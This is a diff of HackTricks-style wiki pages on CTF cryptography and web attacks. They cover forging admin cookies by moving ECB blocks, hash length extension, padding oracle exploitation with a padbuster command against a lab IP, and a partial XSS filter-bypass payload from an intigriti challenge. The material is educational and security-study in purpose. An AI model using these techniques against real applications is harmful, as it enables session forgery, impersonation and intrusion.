@ -221,15 +222,15 @@ Letter to num `(ax+b)%26` (_a_ and _b_ are the keys and _x_ is the letter) and t
|
||||||
krodfdudfrod
|
krodfdudfrod
|
||||||
```
|
```
|
||||||
|
|
||||||
### SMS Code
|
## SMS Code
|
||||||
|
|
||||||
**Multitap** [replaces a letter](https://www.dcode.fr/word-letter-change) by repeated digits defined by the corresponding key code on a mobile [phone keypad](https://www.dcode.fr/phone-keypad-cipher) (This mode is used when writing SMS).\
|
**Multitap** [replaces a letter](https://www.dcode.fr/word-letter-change) by repeated digits defined by the corresponding key code on a mobile [phone keypad](https://www.dcode.fr/phone-keypad-cipher) (This mode is used when writing SMS).\
|
||||||
For example: 2=A, 22=B, 222=C, 3=D...\
|
For example: 2=A, 22=B, 222=C, 3=D...\
|
||||||
You can identify this code because you will see\*\* several numbers repeated\*\*.
|
You can identify this code because you will see** several numbers repeated**.
|
||||||
|
|
||||||
You can decode this code in: [https://www.dcode.fr/multitap-abc-cipher](https://www.dcode.fr/multitap-abc-cipher)
|
You can decode this code in: [https://www.dcode.fr/multitap-abc-cipher](https://www.dcode.fr/multitap-abc-cipher)
|
||||||
|
|
||||||
### Bacon Code
|
## Bacon Code
|
||||||
|
|
||||||
Substitude each letter for 4 As or Bs (or 1s and 0s)
|
Substitude each letter for 4 As or Bs (or 1s and 0s)
|
||||||
|
|
||||||
|
|
@ -238,21 +239,21 @@ Substitude each letter for 4 As or Bs (or 1s and 0s)
|
||||||
AABBB ABBAB ABABA AAAAA AAABA AAAAA BAAAA AAAAA AAABA ABBAB ABABA AAAAA
|
AABBB ABBAB ABABA AAAAA AAABA AAAAA BAAAA AAAAA AAABA ABBAB ABABA AAAAA
|
||||||
```
|
```
|
||||||
|
|
||||||
### Runes
|
## Runes
|
||||||
|
|
||||||

|

|
||||||
|
|
||||||
## Compression
|
# Compression
|
||||||
|
|
||||||
**Raw Deflate** and **Raw Inflate** (you can find both in Cyberchef) can compress and decompress data without headers.
|
**Raw Deflate** and **Raw Inflate** (you can find both in Cyberchef) can compress and decompress data without headers.
|
||||||
|
|
||||||
## Easy Crypto
|
# Easy Crypto
|
||||||
|
|
||||||
### XOR - Autosolver
|
## XOR - Autosolver
|
||||||
|
|
||||||
* [https://wiremask.eu/tools/xor-cracker/](https://wiremask.eu/tools/xor-cracker/)
|
* [https://wiremask.eu/tools/xor-cracker/](https://wiremask.eu/tools/xor-cracker/)
|
||||||
|
|
||||||
### Bifid
|
## Bifid
|
||||||
|
|
||||||
A keywork is needed
|
A keywork is needed
|
||||||
|
|
||||||
|
|
@ -260,7 +261,7 @@ A keywork is needed
|
||||||
fgaargaamnlunesuneoa
|
fgaargaamnlunesuneoa
|
||||||
```
|
```
|
||||||
|
|
||||||
### Vigenere
|
## Vigenere
|
||||||
|
|
||||||
A keywork is needed
|
A keywork is needed
|
||||||
|
|
||||||
|
|
@ -272,9 +273,9 @@ wodsyoidrods
|
||||||
* [https://www.dcode.fr/vigenere-cipher](https://www.dcode.fr/vigenere-cipher)
|
* [https://www.dcode.fr/vigenere-cipher](https://www.dcode.fr/vigenere-cipher)
|
||||||
* [https://www.mygeocachingprofile.com/codebreaker.vigenerecipher.aspx](https://www.mygeocachingprofile.com/codebreaker.vigenerecipher.aspx)
|
* [https://www.mygeocachingprofile.com/codebreaker.vigenerecipher.aspx](https://www.mygeocachingprofile.com/codebreaker.vigenerecipher.aspx)
|
||||||
|
|
||||||
## Strong Crypto
|
# Strong Crypto
|
||||||
|
|
||||||
### Fernet
|
## Fernet
|
||||||
|
|
||||||
2 base64 strings (token and key)
|
2 base64 strings (token and key)
|
||||||
|
|
||||||
|
|
@ -288,7 +289,7 @@ Key:
|
||||||
|
|
||||||
* [https://asecuritysite.com/encryption/ferdecode](https://asecuritysite.com/encryption/ferdecode)
|
* [https://asecuritysite.com/encryption/ferdecode](https://asecuritysite.com/encryption/ferdecode)
|
||||||
|
|
||||||
### Samir Secret Sharing
|
## Samir Secret Sharing
|
||||||
|
|
||||||
A secret is splitted in X parts and to recover it you need Y parts (_Y <=X_).
|
A secret is splitted in X parts and to recover it you need Y parts (_Y <=X_).
|
||||||
|
|
||||||
|
|
@ -300,17 +301,18 @@ A secret is splitted in X parts and to recover it you need Y parts (_Y <=X_).
|
||||||
|
|
||||||
[http://christian.gen.co/secrets/](http://christian.gen.co/secrets/)
|
[http://christian.gen.co/secrets/](http://christian.gen.co/secrets/)
|
||||||
|
|
||||||
### OpenSSL brute-force
|
## OpenSSL brute-force
|
||||||
|
|
||||||
* [https://github.com/glv2/bruteforce-salted-openssl](https://github.com/glv2/bruteforce-salted-openssl)
|
* [https://github.com/glv2/bruteforce-salted-openssl](https://github.com/glv2/bruteforce-salted-openssl)
|
||||||
* [https://github.com/carlospolop/easy\_BFopensslCTF](https://github.com/carlospolop/easy\_BFopensslCTF)
|
* [https://github.com/carlospolop/easy_BFopensslCTF](https://github.com/carlospolop/easy_BFopensslCTF)
|
||||||
|
|
||||||
## Tools
|
# Tools
|
||||||
|
|
||||||
* [https://github.com/Ganapati/RsaCtfTool](https://github.com/Ganapati/RsaCtfTool)
|
* [https://github.com/Ganapati/RsaCtfTool](https://github.com/Ganapati/RsaCtfTool)
|
||||||
* [https://github.com/lockedbyte/cryptovenom](https://github.com/lockedbyte/cryptovenom)
|
* [https://github.com/lockedbyte/cryptovenom](https://github.com/lockedbyte/cryptovenom)
|
||||||
* [https://github.com/nccgroup/featherduster](https://github.com/nccgroup/featherduster)
|
* [https://github.com/nccgroup/featherduster](https://github.com/nccgroup/featherduster)
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -326,3 +328,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Electronic Code Book (ECB)
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,24 +16,25 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
## ECB
|
|
||||||
|
# ECB
|
||||||
|
|
||||||
(ECB) Electronic Code Book - symmetric encryption scheme which **replaces each block of the clear text** by the **block of ciphertext**. It is the **simplest** encryption scheme. The main idea is to **split** the clear text into **blocks of N bits** (depends on the size of the block of input data, encryption algorithm) and then to encrypt (decrypt) each block of clear text using the only key.
|
(ECB) Electronic Code Book - symmetric encryption scheme which **replaces each block of the clear text** by the **block of ciphertext**. It is the **simplest** encryption scheme. The main idea is to **split** the clear text into **blocks of N bits** (depends on the size of the block of input data, encryption algorithm) and then to encrypt (decrypt) each block of clear text using the only key.
|
||||||
|
|
||||||

|

|
||||||
|
|
||||||
Using ECB has multiple security implications:
|
Using ECB has multiple security implications:
|
||||||
|
|
||||||
* **Blocks from encrypted message can be removed**
|
* **Blocks from encrypted message can be removed**
|
||||||
* **Blocks from encrypted message can be moved around**
|
* **Blocks from encrypted message can be moved around**
|
||||||
|
|
||||||
## Detection of the vulnerability
|
# Detection of the vulnerability
|
||||||
|
|
||||||
Imagine you login into an application several times and you **always get the same cookie**. This is because the cookie of the application is **`<username>|<password>`**.\
|
Imagine you login into an application several times and you **always get the same cookie**. This is because the cookie of the application is **`<username>|<password>`**.\
|
||||||
Then, you generate to new users, both of them with the **same long password** and **almost** the **same** **username**.\
|
Then, you generate to new users, both of them with the **same long password** and **almost** the **same** **username**.\
|
||||||
You find out that the **blocks of 8B** where the **info of both users** is the same are **equals**. Then, you imagine that this might be because **ECB is being used**.
|
You find out that the **blocks of 8B** where the **info of both users** is the same are **equals**. Then, you imagine that this might be because **ECB is being used**.
|
||||||
|
|
||||||
Like in the following example. Observe how these\*\* 2 decoded cookies\*\* has several times the block **`\x23U\xE45K\xCB\x21\xC8`**
|
Like in the following example. Observe how these** 2 decoded cookies** has several times the block **`\x23U\xE45K\xCB\x21\xC8`**
|
||||||
|
|
||||||
```
|
```
|
||||||
\x23U\xE45K\xCB\x21\xC8\x23U\xE45K\xCB\x21\xC8\x04\xB6\xE1H\xD1\x1E \xB6\x23U\xE45K\xCB\x21\xC8\x23U\xE45K\xCB\x21\xC8+=\xD4F\xF7\x99\xD9\xA9
|
\x23U\xE45K\xCB\x21\xC8\x23U\xE45K\xCB\x21\xC8\x04\xB6\xE1H\xD1\x1E \xB6\x23U\xE45K\xCB\x21\xC8\x23U\xE45K\xCB\x21\xC8+=\xD4F\xF7\x99\xD9\xA9
|
||||||
|
|
@ -43,7 +44,7 @@ Like in the following example. Observe how these\*\* 2 decoded cookies\*\* has s
|
||||||
|
|
||||||
This is because the **username and password of those cookies contained several times the letter "a"** (for example). The **blocks** that are **different** are blocks that contained **at least 1 different character** (maybe the delimiter "|" or some necessary difference in the username).
|
This is because the **username and password of those cookies contained several times the letter "a"** (for example). The **blocks** that are **different** are blocks that contained **at least 1 different character** (maybe the delimiter "|" or some necessary difference in the username).
|
||||||
|
|
||||||
Now, the attacker just need to discover if the format is `<username><delimiter><password>` or `<password><delimiter><username>`. For doing that, he can just **generate several usernames with similar and long usernames and passwords until he find the format and the length of the delimiter:**
|
Now, the attacker just need to discover if the format is `<username><delimiter><password>` or `<password><delimiter><username>`. For doing that, he can just **generate several usernames **with s**imilar and long usernames and passwords until he find the format and the length of the delimiter:**
|
||||||
|
|
||||||
| Username length: | Password length: | Username+Password length: | Cookie's length (after decoding): |
|
| Username length: | Password length: | Username+Password length: | Cookie's length (after decoding): |
|
||||||
| ---------------- | ---------------- | ------------------------- | --------------------------------- |
|
| ---------------- | ---------------- | ------------------------- | --------------------------------- |
|
||||||
|
|
@ -53,9 +54,9 @@ Now, the attacker just need to discover if the format is `<username><delimiter><
|
||||||
| 4 | 4 | 8 | 16 |
|
| 4 | 4 | 8 | 16 |
|
||||||
| 7 | 7 | 14 | 16 |
|
| 7 | 7 | 14 | 16 |
|
||||||
|
|
||||||
## Exploitation of the vulnerability
|
# Exploitation of the vulnerability
|
||||||
|
|
||||||
### Removing entire blocks
|
## Removing entire blocks
|
||||||
|
|
||||||
Knowing the format of the cookie (`<username>|<password>`), in order to impersonate the username `admin` create a new user called `aaaaaaaaadmin` and get the cookie and decode it:
|
Knowing the format of the cookie (`<username>|<password>`), in order to impersonate the username `admin` create a new user called `aaaaaaaaadmin` and get the cookie and decode it:
|
||||||
|
|
||||||
|
|
@ -70,22 +71,23 @@ Then, you can remove the first block of 8B and you will et a valid cookie for th
|
||||||
\xE0Vd8oE\x123\aO\x43T\x32\xD5U\xD4
|
\xE0Vd8oE\x123\aO\x43T\x32\xD5U\xD4
|
||||||
```
|
```
|
||||||
|
|
||||||
### Moving blocks
|
## Moving blocks
|
||||||
|
|
||||||
In many databases it is the same to search for `WHERE username='admin';` or for `WHERE username='admin ';` _(Note the extra spaces)_
|
In many databases it is the same to search for `WHERE username='admin';` or for `WHERE username='admin ';` _(Note the extra spaces)_
|
||||||
|
|
||||||
So, another way to impersonate the user `admin` would be to:
|
So, another way to impersonate the user `admin` would be to:
|
||||||
|
|
||||||
* Generate a username that: `len(<username>) + len(<delimiter) % len(block)`. With a block size of `8B` you can generate username called: `username` , with the delimiter `|` the chunk `<username><delimiter>` will generate 2 blocks of 8Bs.
|
* Generate a username that: `len(<username>) + len(<delimiter) % len(block)`. With a block size of `8B` you can generate username called: `username `, with the delimiter `|` the chunk `<username><delimiter>` will generate 2 blocks of 8Bs.
|
||||||
* Then, generate a password that will fill an exact number of blocks containing the username we want to impersonate and spaces, like: `admin`
|
* Then, generate a password that will fill an exact number of blocks containing the username we want to impersonate and spaces, like: `admin `
|
||||||
|
|
||||||
The cookie of this user is going to be composed by 3 blocks: the first 2 is the blocks of the username + delimiter and the third one of the password (which is faking the username): `username |admin`
|
The cookie of this user is going to be composed by 3 blocks: the first 2 is the blocks of the username + delimiter and the third one of the password (which is faking the username): `username |admin `
|
||||||
|
|
||||||
\*\* Then, just replace the first block with the last time and will be impersonating the user `admin`: `admin |username`\*\*
|
** Then, just replace the first block with the last time and will be impersonating the user `admin`: `admin |username`**
|
||||||
|
|
||||||
## References
|
# References
|
||||||
|
|
||||||
|
* [http://cryptowiki.net/index.php?title=Electronic_Code_Book\_(ECB)](http://cryptowiki.net/index.php?title=Electronic_Code_Book_\(ECB\))
|
||||||
|
|
||||||
* [http://cryptowiki.net/index.php?title=Electronic\_Code\_Book\_(ECB)](http://cryptowiki.net/index.php?title=Electronic\_Code\_Book\_\(ECB\))
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -102,3 +104,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Hash Length Extension Attack
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,7 +16,8 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
## Summary of the attack
|
|
||||||
|
# Summary of the attack
|
||||||
|
|
||||||
Imagine a server which is **signing** some **data** by **appending** a **secret** to some known clear text data and then hashing that data. If you know:
|
Imagine a server which is **signing** some **data** by **appending** a **secret** to some known clear text data and then hashing that data. If you know:
|
||||||
|
|
||||||
|
|
@ -29,7 +30,7 @@ Imagine a server which is **signing** some **data** by **appending** a **secret*
|
||||||
|
|
||||||
Then, it's possible for an **attacker** to **append** **data** and **generate** a valid **signature** for the **previos data + appended data**.
|
Then, it's possible for an **attacker** to **append** **data** and **generate** a valid **signature** for the **previos data + appended data**.
|
||||||
|
|
||||||
### How?
|
## How?
|
||||||
|
|
||||||
Basically the vulnerable algorithms generate the hashes by firstly **hashing a block of data**, and then, **from** the **previously** created **hash** (state), they **add the next block of data** and **hash it**.
|
Basically the vulnerable algorithms generate the hashes by firstly **hashing a block of data**, and then, **from** the **previously** created **hash** (state), they **add the next block of data** and **hash it**.
|
||||||
|
|
||||||
|
|
@ -41,14 +42,15 @@ If an attacker wants to append the string "append" he can:
|
||||||
* Append the string "append"
|
* Append the string "append"
|
||||||
* Finish the hash and the resulting hash will be a **valid one for "secret" + "data" + "padding" + "append"**
|
* Finish the hash and the resulting hash will be a **valid one for "secret" + "data" + "padding" + "append"**
|
||||||
|
|
||||||
### **Tool**
|
## **Tool**
|
||||||
|
|
||||||
{% embed url="https://github.com/iagox86/hash_extender" %}
|
{% embed url="https://github.com/iagox86/hash_extender" %}
|
||||||
|
|
||||||
## References
|
# References
|
||||||
|
|
||||||
You can find this attack good explained in [https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks](https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks)
|
You can find this attack good explained in [https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks](https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks)
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -64,3 +66,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Padding Oracle
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,7 +16,8 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
## CBC - Cipher Block Chaining
|
|
||||||
|
# CBC - Cipher Block Chaining
|
||||||
|
|
||||||
In CBC mode the **previous encrypted block is used as IV** to XOR with the next block:
|
In CBC mode the **previous encrypted block is used as IV** to XOR with the next block:
|
||||||
|
|
||||||
|
|
@ -28,7 +29,7 @@ To decrypt CBC the **opposite** **operations** are done:
|
||||||
|
|
||||||
Notice how it's needed to use an **encryption** **key** and an **IV**.
|
Notice how it's needed to use an **encryption** **key** and an **IV**.
|
||||||
|
|
||||||
## Message Padding
|
# Message Padding
|
||||||
|
|
||||||
As the encryption is performed in **fixed** **size** **blocks**, **padding** is usually needed in the **last** **block** to complete its length.\
|
As the encryption is performed in **fixed** **size** **blocks**, **padding** is usually needed in the **last** **block** to complete its length.\
|
||||||
Usually **PKCS7** is used, which generates a padding **repeating** the **number** of **bytes** **needed** to **complete** the block. For example, if the last block is missing 3 bytes, the padding will be `\x03\x03\x03`.
|
Usually **PKCS7** is used, which generates a padding **repeating** the **number** of **bytes** **needed** to **complete** the block. For example, if the last block is missing 3 bytes, the padding will be `\x03\x03\x03`.
|
||||||
|
|
@ -44,13 +45,13 @@ Let's look at more examples with a **2 blocks of length 8bytes**:
|
||||||
|
|
||||||
Note how in the last example the **last block was full so another one was generated only with padding**.
|
Note how in the last example the **last block was full so another one was generated only with padding**.
|
||||||
|
|
||||||
## Padding Oracle
|
# Padding Oracle
|
||||||
|
|
||||||
When an application decrypts encrypted data, it will first decrypt the data; then it will remove the padding. During the cleanup of the padding, if an **invalid padding triggers a detectable behaviour**, you have a **padding oracle vulnerability**. The detectable behaviour can be an **error**, a **lack of results**, or a **slower response**.
|
When an application decrypts encrypted data, it will first decrypt the data; then it will remove the padding. During the cleanup of the padding, if an **invalid padding triggers a detectable behaviour**, you have a **padding oracle vulnerability**. The detectable behaviour can be an **error**, a **lack of results**, or a **slower response**.
|
||||||
|
|
||||||
If you detect this behaviour, you can **decrypt the encrypted data** and even **encrypt any cleartext**.
|
If you detect this behaviour, you can **decrypt the encrypted data** and even **encrypt any cleartext**.
|
||||||
|
|
||||||
### How to exploit
|
## How to exploit
|
||||||
|
|
||||||
You could use [https://github.com/AonCyberLabs/PadBuster](https://github.com/AonCyberLabs/PadBuster) to exploit this kind of vulnerability or just do
|
You could use [https://github.com/AonCyberLabs/PadBuster](https://github.com/AonCyberLabs/PadBuster) to exploit this kind of vulnerability or just do
|
||||||
|
|
||||||
|
|
@ -78,7 +79,7 @@ If the site is vulnerable `padbuster`will automatically try to find when the pad
|
||||||
perl ./padBuster.pl http://10.10.10.10/index.php "" 8 -encoding 0 -cookies "hcon=RVJDQrwUdTRWJUVUeBKkEA==" -error "Invalid padding"
|
perl ./padBuster.pl http://10.10.10.10/index.php "" 8 -encoding 0 -cookies "hcon=RVJDQrwUdTRWJUVUeBKkEA==" -error "Invalid padding"
|
||||||
```
|
```
|
||||||
|
|
||||||
### The theory
|
## The theory
|
||||||
|
|
||||||
In **summary**, you can start decrypting the encrypted data by guessing the correct values that can be used to create all the **different paddings**. Then, the padding oracle attack will start decrypting bytes from the end to the start by guessing which will be the correct value that **creates a padding of 1, 2, 3, etc**.
|
In **summary**, you can start decrypting the encrypted data by guessing the correct values that can be used to create all the **different paddings**. Then, the padding oracle attack will start decrypting bytes from the end to the start by guessing which will be the correct value that **creates a padding of 1, 2, 3, etc**.
|
||||||
|
|
||||||
|
|
@ -107,7 +108,7 @@ Then, do the same steps to decrypt C14: **`C14 = E6 ^ I14 = E6 ^ \x02 ^ E''6`**
|
||||||
|
|
||||||
**Follow this chain until you decrypt the whole encrypted text.**
|
**Follow this chain until you decrypt the whole encrypted text.**
|
||||||
|
|
||||||
### Detection of the vulnerability
|
## Detection of the vulnerability
|
||||||
|
|
||||||
Register and account and log in with this account .\
|
Register and account and log in with this account .\
|
||||||
If you **log in many times** and always get the **same cookie**, there is probably **something** **wrong** in the application. The **cookie sent back should be unique** each time you log in. If the cookie is **always** the **same**, it will probably always be valid and there **won't be anyway to invalidate i**t.
|
If you **log in many times** and always get the **same cookie**, there is probably **something** **wrong** in the application. The **cookie sent back should be unique** each time you log in. If the cookie is **always** the **same**, it will probably always be valid and there **won't be anyway to invalidate i**t.
|
||||||
|
|
@ -115,10 +116,11 @@ If you **log in many times** and always get the **same cookie**, there is probab
|
||||||
Now, if you try to **modify** the **cookie**, you can see that you get an **error** from the application.\
|
Now, if you try to **modify** the **cookie**, you can see that you get an **error** from the application.\
|
||||||
But if you BF the padding (using padbuster for example) you manage to get another cookie valid for a different user. This scenario is highly probably vulnerable to padbuster.
|
But if you BF the padding (using padbuster for example) you manage to get another cookie valid for a different user. This scenario is highly probably vulnerable to padbuster.
|
||||||
|
|
||||||
## References
|
# References
|
||||||
|
|
||||||
* [https://en.wikipedia.org/wiki/Block\_cipher\_mode\_of\_operation](https://en.wikipedia.org/wiki/Block\_cipher\_mode\_of\_operation)
|
* [https://en.wikipedia.org/wiki/Block\_cipher\_mode\_of\_operation](https://en.wikipedia.org/wiki/Block\_cipher\_mode\_of\_operation)
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -134,3 +136,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# RC4 - Encrypt\&Decrypt
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,7 +16,8 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
If you can somehow encrypt a plaintext using a RC4\*\*,\*\* you can decrypt any content encrypted by that RC4(using the same password) just using the encryption function.
|
|
||||||
|
If you can somehow encrypt a plaintext using a RC4**,** you can decrypt any content encrypted by that RC4(using the same password) just using the encryption function.
|
||||||
|
|
||||||
If you can encrypt a known plaintext you can also extract the password. More references can be found in the HTB Kryptos machine:
|
If you can encrypt a known plaintext you can also extract the password. More references can be found in the HTB Kryptos machine:
|
||||||
|
|
||||||
|
|
@ -24,6 +25,10 @@ If you can encrypt a known plaintext you can also extract the password. More ref
|
||||||
|
|
||||||
{% embed url="https://0xrick.github.io/hack-the-box/kryptos/" %}
|
{% embed url="https://0xrick.github.io/hack-the-box/kryptos/" %}
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -39,3 +44,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# CTF Write-ups
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,9 +16,12 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
* [Write-up factory](https://writeup.raw.pm) - Seach engine to find write-ups (TryHackMe, HackTheBox, etc.)
|
|
||||||
|
* [Write-up factory](https://writeup.raw.pm/) - Seach engine to find write-ups \(TryHackMe, HackTheBox, etc.\)
|
||||||
* [CTFtime Write-ups](https://ctftime.org/writeups) - Newest write-ups added to CTF events on CTFtime
|
* [CTFtime Write-ups](https://ctftime.org/writeups) - Newest write-ups added to CTF events on CTFtime
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -34,3 +37,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# challenge-0521.intigriti.io
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,7 +16,8 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
### Brief Description <a href="#brief-description" id="brief-description"></a>
|
|
||||||
|
## Brief Description <a href="brief-description" id="brief-description"></a>
|
||||||
|
|
||||||
The challenge provides a vulnerable to XSS form in the page [https://challenge-0521.intigriti.io/captcha.php](https://challenge-0521.intigriti.io/captcha.php).\
|
The challenge provides a vulnerable to XSS form in the page [https://challenge-0521.intigriti.io/captcha.php](https://challenge-0521.intigriti.io/captcha.php).\
|
||||||
This form is loaded in [https://challenge-0521.intigriti.io/](https://challenge-0521.intigriti.io) via an iframe.
|
This form is loaded in [https://challenge-0521.intigriti.io/](https://challenge-0521.intigriti.io) via an iframe.
|
||||||
|
|
@ -25,7 +26,7 @@ It was found that the form will **insert the user input inside the JavaScript `e
|
||||||
However, before inserting the user input inside the`eval` function, it’s checked with the regexp `/[a-df-z<>()!\\='"]/gi` so if any of those character is found, the user input won’t be executed inside `eval`.\
|
However, before inserting the user input inside the`eval` function, it’s checked with the regexp `/[a-df-z<>()!\\='"]/gi` so if any of those character is found, the user input won’t be executed inside `eval`.\
|
||||||
Anyway, it was found a way to bypass the regexp protection and execute `alert(document.domain)` abusing the dangerous `eval` function.
|
Anyway, it was found a way to bypass the regexp protection and execute `alert(document.domain)` abusing the dangerous `eval` function.
|
||||||
|
|
||||||
### Accessing the HTML <a href="#accessing-the-html" id="accessing-the-html"></a>
|
## Accessing the HTML <a href="accessing-the-html" id="accessing-the-html"></a>
|
||||||
|
|
||||||
It was found that the letter `e` is permitted as user input. It was also found that there is an HTLM element using the `id="e"`. Therefore, this HtML element is accesible from Javascript just using the variable `e`:\
|
It was found that the letter `e` is permitted as user input. It was also found that there is an HTLM element using the `id="e"`. Therefore, this HtML element is accesible from Javascript just using the variable `e`:\
|
||||||

|

|
||||||
|
|
@ -50,7 +51,7 @@ Then, from the `e` HTML element it’s possible to access the `document` object
|
||||||
e["parentNode"]["parentNode"]["parentNode"]["parentNode"]["parentNode"]
|
e["parentNode"]["parentNode"]["parentNode"]["parentNode"]["parentNode"]
|
||||||
```
|
```
|
||||||
|
|
||||||
### Calling a function without parenthesis with JS code as string <a href="#calling-a-function-without-parenthesis-with-js-code-as-string" id="calling-a-function-without-parenthesis-with-js-code-as-string"></a>
|
## Calling a function without parenthesis with JS code as string <a href="calling-a-function-without-parenthesis-with-js-code-as-string" id="calling-a-function-without-parenthesis-with-js-code-as-string"></a>
|
||||||
|
|
||||||
From the object `document` it’s possible to call the `write` function to **write arbitrary HTML text that the browser will execute**.\
|
From the object `document` it’s possible to call the `write` function to **write arbitrary HTML text that the browser will execute**.\
|
||||||
However, as the `()` characters are **forbidden**, it’s not possible to call the function using them. Anyway, it’s possible to call a function using **backtips** (\`\`).\
|
However, as the `()` characters are **forbidden**, it’s not possible to call the function using them. Anyway, it’s possible to call a function using **backtips** (\`\`).\
|
||||||
|
|
@ -68,7 +69,7 @@ e["parentNode"]["parentNode"]["parentNode"]["parentNode"]["parentNode"]["write"]
|
||||||
|
|
||||||
You can test this code in a javascript console inside the page [https://challenge-0521.intigriti.io/captcha.php](https://challenge-0521.intigriti.io/captcha.php)
|
You can test this code in a javascript console inside the page [https://challenge-0521.intigriti.io/captcha.php](https://challenge-0521.intigriti.io/captcha.php)
|
||||||
|
|
||||||
### Final forbidden characters bypass <a href="#final-forbidden-characters-bypass" id="final-forbidden-characters-bypass"></a>
|
## Final forbidden characters bypass <a href="final-forbidden-characters-bypass" id="final-forbidden-characters-bypass"></a>
|
||||||
|
|
||||||
However, there is still one problem left. Most of the characters of the exploit are **forbidden** as they appear in the regexp `/[a-df-z<>()!\\='"]/gi`. But note how all the **forbidden characters are strings** inside the exploit and the **not string characters in the exploit (e\[]\`${}) are allowed**.\
|
